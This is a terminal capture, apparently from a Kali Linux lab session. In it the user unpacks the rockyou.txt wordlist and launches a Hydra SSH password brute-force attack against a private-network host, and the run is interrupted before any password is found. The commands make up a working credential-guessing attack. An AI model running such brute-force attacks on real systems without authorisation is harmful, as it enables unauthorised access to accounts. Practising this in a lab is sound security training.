 ┌──(lief㉿kali)-[~]
└─$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
┌──(lief㉿kali)-[~]
└─$ ls  /usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt
┌──(lief㉿kali)-[~]
└─$ hydra -l lief -P /usr/share/wordlists/rockyou.txt ssh://192.168.177.130
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-02 03:02:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.177.130:22/
[STATUS] 242.00 tries/min, 242 tries in 00:01h, 14344160 to do in 987:54h, 13 active
[STATUS] 227.00 tries/min, 681 tries in 00:03h, 14343723 to do in 1053:09h, 11 active
[STATUS] 200.00 tries/min, 1400 tries in 00:07h, 14343004 to do in 1195:16h, 11 active
[STATUS] 194.40 tries/min, 2916 tries in 00:15h, 14341488 to do in 1229:34h, 11 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.